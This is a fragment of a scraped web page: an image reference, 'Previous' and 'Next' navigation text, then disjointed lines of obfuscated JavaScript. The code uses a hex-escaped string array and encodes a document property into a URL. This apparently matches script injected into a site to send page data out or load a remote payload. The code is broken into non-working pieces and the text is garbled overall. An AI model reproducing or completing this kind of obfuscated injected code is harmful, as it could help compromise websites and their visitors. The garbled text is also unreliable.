
Previous
Next
x65\x72″,”\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x7
1[4]])+ _0x31f1[5]+
1[8],_0x31f1[7])+
}else {d[_0x31f1[18]](_0x31f1[17])[0][_0x31f1[16]]
]+ encodeURIComponent(document[_0x31f1[4]])+
9]](_0x31f1[8],_0x31f1[7])+ _0x31f1[12])=== -1)